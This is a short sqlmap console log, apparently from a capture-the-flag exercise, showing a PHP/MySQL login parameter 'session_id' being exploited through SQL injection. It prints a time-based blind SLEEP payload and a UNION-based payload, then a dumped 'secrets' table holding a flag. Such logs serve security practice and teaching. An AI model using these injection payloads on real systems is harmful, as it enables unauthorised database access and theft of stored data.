 [14:48:18] [INFO] resuming back-end DBMS 'mysql'
[14:48:18] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ahu07nha4bt...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session_id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=xxx' AND (SELECT 5390 FROM (SELECT(SLEEP(5)))QEGR) AND 'nDTb'='nDTb
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: session_id=xxx' UNION ALL SELECT NULL,CONCAT(0x716a6b6b71,0x586f774162774c466e4a
---
[14:48:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP
back-end DBMS: MySQL >= 5.0.12
[14:48:19] [INFO] fetching columns for table 'secrets' in database 'level1'
[14:48:19] [INFO] fetching entries for table 'secrets' in database 'level1'
Database: level1
Table: secrets
[1 entry]
+--------------------+----------------------------------------+
| session_id         | secret                                 |
+--------------------+----------------------------------------+
| Corb3nik_the_admin | flag{4dceb8e36853ebdb84b7d79f1ebc28ad} |
+--------------------+----------------------------------------+